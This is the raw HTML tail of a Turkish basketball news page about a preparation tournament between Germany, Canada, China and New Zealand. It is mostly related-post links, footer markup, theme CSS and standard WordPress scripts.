        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/mahir-agva-almanya-milli-takimindan-davet-aldi/"  rel="bookmark" class="td-image-wrap " title="Mahir Ağva, Almanya Milli Takımı&#8217;ndan davet aldı!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/mahir-agva.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/mahir-agva-almanya-milli-takimindan-davet-aldi/"  rel="bookmark" title="Mahir Ağva, Almanya Milli Takımı&#8217;ndan davet aldı!">Mahir Ağva, Almanya Milli Takımı&#8217;ndan davet aldı!</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/hassan-whiteside-rotasini-cine-cevirdi/"  rel="bookmark" class="td-image-wrap " title="Hassan Whiteside, rotasını Çin&#8217;e çevirdi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Hassan-Whiteside-Utah-Jazz-1-696x391.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/hassan-whiteside-rotasini-cine-cevirdi/"  rel="bookmark" title="Hassan Whiteside, rotasını Çin&#8217;e çevirdi">Hassan Whiteside, rotasını Çin&#8217;e çevirdi</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/12-dev-adam-finalde-eurobasket/"  rel="bookmark" class="td-image-wrap " title="12 Dev Adam Finalde! | #EuroBasket" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/G0tgeNrXsAAMRtB-696x1043.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/12-dev-adam-finalde-eurobasket/"  rel="bookmark" title="12 Dev Adam Finalde! | #EuroBasket">12 Dev Adam Finalde! | #EuroBasket</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hüseyin Karagöz"><meta itemprop="url" content="https://trendbasket.net/author/huseyin-karagoz/"></span><meta itemprop="datePublished" content="2023-03-22T14:15:57+03:00"><meta itemprop="dateModified" content="2023-03-22T14:16:24+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c980483772
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[361904]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6763 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -398
content:
{"361904":303}